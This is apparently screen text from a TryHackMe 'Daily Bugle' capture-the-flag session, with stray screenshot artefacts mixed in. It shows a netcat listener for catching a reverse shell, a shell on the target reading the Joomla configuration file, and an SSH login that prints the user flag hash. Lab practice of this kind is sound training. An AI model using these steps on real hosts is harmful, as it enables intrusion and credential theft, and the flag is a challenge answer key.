 Ludovic's space
0
templates
tmp
web.config.txt
3
nc -lnvp 1234
public $mailer = 'mail';
public $mailfrom = 'jonah@tryhackme.com';
public $fromname = 'The Daily Bugle';
public $sendmail = '/usr/sbin/sendmail';
public $smtpauth = '0';
public $smtpuser = '';
public $smtppass = '';
public $smtphost = 'localhost';
public $smtpsecure = 'none';
public $smtpport = '25';
public $caching = '0';
public $cache_handler = 'file';
public $cachetime = '15';
public $cache_platformprefix = '0';
public $MetaDesc = 'New York City tabloid newspaper';
public $MetaKeys = '';
public $MetaTitle = '1';
public $MetaAuthor = '1';
public $MetaVersion = '0';
public $robots = '';
public $sef = '1';
public $sef_rewrite = '0';
public $sef_suffix = '0';
public $unicodeslugs = '0';
public $feed_limit = '10';
public $feed_email = 'none';
public $log_path = '/var/www/html/administrator/logs';
public $tmp_path = '/var/www/html/tmp';
public $lifetime = '15';
public $session_handler = 'database';
public $shared_session = '0';
}sh-4.2$ cd /home
cd /home
sh-4.2$ ls -la
ls -la
total 0
drwxr-xr-x.  3 root     root      22 Dec 14  2019 .
dr-xr-xr-x. 17 root     root     244 Dec 14  2019 ..
drwx------.  2 jjameson jjameson  99 Dec 15  2019 jjameson
sh-4.2$
100% 28/01 at 10:51 AM 17% 11 GB 213 kB↓ 13 kB↑ zeeph
1
jjameson@dailybugle:~
Last login: Thu Jan 28 09:57:03 on ttys003
Ludovics-MacBook-Pro :: Desktop/TryHackMe/daily_bugle » ssh jjameson@10.10.85.30
The authenticity of host '10.10.85.30 (10.10.85.30)' can't be established.
ECDSA key fingerprint is SHA256:apAdD+3yApa9Kmt7Xum5WFyVFUHZm/dCR/uJyuuCi5g.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.85.30' (ECDSA) to the list of known hosts.
jjameson@10.10.85.30's password:
Last login: Mon Dec 16 05:14:55 2019 from netwars
[jjameson@dailybugle ~]$ ls -la
total 16
drwx------. 2 jjameson jjameson  99 Dec 15  2019 .
drwxr-xr-x. 3 root     root      22 Dec 14  2019 ..
lrwxrwxrwx  1 jjameson jjameson   9 Dec 14  2019 .bash_history -> /dev/null
-rw-r--r--. 1 jjameson jjameson  18 Aug  8  2019 .bash_logout
-rw-r--r--. 1 jjameson jjameson 193 Aug  8  2019 .bash_profile
-rw-r--r--. 1 jjameson jjameson 231 Aug  8  2019 .bashrc
-rw-rw-r--  1 jjameson jjameson  33 Dec 15  2019 user.txt
[jjameson@dailybugle ~]$ cat user.txt
27a260fe3cba712cfdedb1c86d80442e
[jjameson@dailybugle ~]$
100% 28/01 at 10:51 AM 17% 11 GB 213 kB↓ 13 kB↑ zeeph